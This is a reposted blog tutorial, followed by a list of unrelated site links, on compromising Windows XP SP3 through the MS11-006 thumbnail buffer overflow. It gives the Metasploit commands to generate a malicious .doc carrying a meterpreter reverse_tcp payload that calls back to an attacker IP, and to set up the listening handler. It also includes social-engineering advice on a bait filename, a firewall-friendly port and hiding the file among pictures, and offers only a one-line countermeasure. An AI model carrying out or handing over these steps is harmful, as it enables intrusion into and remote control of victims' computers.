Hacking Windows XP SP3 Via MS11-006 Windows Shell Graphics Processing Vulnerability
来源:互联网 发布:出租房网络方案 编辑:程序博客网 时间:2024/04/29 05:30
Type : Tutorial
Level : Medium
Victim O.S : Windows XP SP3
Attacker O.S : Backtrack 5 R1
Why create a tutorial about hacking Windows XP??now is the Windows 7 era so it’s better to write down about hacking the Windows 7 than Windows XP. If you’ve think like what I’m describe before, then you’re wrong(but not absolutely 100% wrong). According to this website and this website, Windows XP user were still dominated in this world. There’s a lot of people who’s uncomfortable when they are migrating into new Operating System, so that’s why they still stand in their old O.S.
In this tutorial we will learn how to attack Windows XP SP 3 using MS11-006 vulnerability provided by Metasploit. According toMetasploit website :
This module exploits a stack-based buffer overflow in the handling of thumbnails within .MIC files and various Office documents. When processing a thumbnail bitmap containing a negative ‘biClrUsed’ value, a stack-based buffer overflow occurs. This leads to arbitrary code execution. In order to trigger the vulnerable code, the folder containing the document must be viewed using the “Thumbnails” view.
In other words, this type of attack would not work successfully if the user didn’t view the malicious file in “Thumbnail” view.
Let’s start the preparation and step by step. . .
Requirement :
1. Metasploit framework
Step by Step :
1. Open your terminal and go to metasploit console by typing msfconsole command, and then load the ms11-006exploit also with the payload. Below is my configuration picture :
use exploit/windows/fileformat/ms11_006_createsizeddibsectionset payload windows/meterpreter/reverse_tcp

2. To view the available switch for this exploit and payload, type show options command. In the picture below I’m just write the needed switch to configured to generate the malicious doc file.

Information :
set filename windows7-serial.doc --> social engineering filename to make victimcurious to open this malicious fileset outputpath /root/Desktop --> put the generated malicious file to ourBacktrack 5 R1 desktopset lhost 192.168.8.92 --> attacker IP address / our IP addressset lport 443 --> what port you want the victim connect to your PC? Use familiarport that usually allowed by firewallexploit --> generate the malicious file
The default location if you didnt set up the outputpath switch was inside /root/.msf4/data/exploits/ folder, but if you set up the outputpath like mine in above picture it should be on /root/Desktop/.
3. The next step we need to set up a listener to handle reverse connection sent by victim when the exploitsuccessfully executed.

Information :
use exploit/multi/handler --> use metasploit handler to listen for any connectionset payload windows/meterpreter/reverse_tcp --> should same with the one when you set upthe malicious file aboveset lhost 192.168.8.92 --> your local IPset lport 443 --> port should same with the one when you set up the malicious file aboveexploit --> start listening
4. Yep everything was set up so nice until this step, the next step you need to send your malicious file and make sure the victim open it in thumbnail view mode. Maybe you can send compressed file with a bunch of picture with your malicious file inside it.
When the victim view our malicious file in Thumbnail mode :

5. Our listener got something and it’s already inside the victim computer…

Pwned!
Countermeasures :
1. Always update your Operating System
Hope you enjoyed ![]()
- Hacking Windows XP SP3 Via MS11-006 Windows Shell Graphics Processing Vulnerability
- Windows XP SP3
- Windows XP SP3 RC1
- windows xp sp3
- Windows XP SP3
- windows xp sp3 序列号
- windows xp sp3序列号
- 微软证实Windows XP SP3
- 深度剖析 Windows XP SP3
- Windows XP SP3 RTM 简体中文版!!!
- Windows XP SP3 RTM 简体中文版
- Windows XP SP3(VOL)简体中文版
- windows xp sp3系统下载
- Hacking Windows XP SP2 Security
- 中文版Windows XP升级SP3安装方法
- Windows XP SP3 最终发布日期公布
- Windows XP SP3 最终发布日期公布
- Windows Xp SP3 chs 简体中文版下载
- iOS SDK:自定义Popover(弹出窗口)
- C# 里面Foreach与for 以及Linq的foreach
- ZOJ 3167 Find 7 Faster Than John Von Neumann
- ios实现基于socket tcp/ip 的通讯
- APUE读书笔记 之 进程控制
- Hacking Windows XP SP3 Via MS11-006 Windows Shell Graphics Processing Vulnerability
- const用法总结以及构造函数、析构函数、拷贝构造函数的深入剖析
- SQL排列组合型搜索问题解决方法
- JavaSE——JavaBean
- js 全选 ,反选
- a simple socket demo
- 从中轿到空调车 225路受到市民热捧
- 理解(*(void(*)())0)()和void (*signal(int, void(*)(int)))(int)
- 网络分析工具


